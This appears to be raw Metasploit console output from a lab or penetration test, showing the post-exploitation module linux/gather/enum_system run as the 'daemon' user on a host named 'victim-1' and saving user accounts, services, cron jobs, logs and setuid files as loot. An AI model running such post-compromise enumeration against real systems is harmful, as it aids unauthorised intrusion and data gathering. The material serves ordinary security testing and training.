 msf5 post(linux/gather/enum_system) > run
[+] Info:
[+]     Ubuntu 14.04.6 LTS
[+]     Linux victim-1 6.8.0-39-generic #39-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul  5 21:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[+]     Module running as "daemon" user
[*] Linux version stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_132322.txt
[*] User accounts stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_634949.txt
[*] Installed Packages stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_836046.txt
[*] Running Services stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_283063.txt
[*] Cron jobs stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_679605.txt
[*] Disk info stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_287819.txt
[*] Logfiles stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_013964.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20240808132753_default_192.191.69.3_linux.enum.syste_792164.txt
[*] Post module execution completed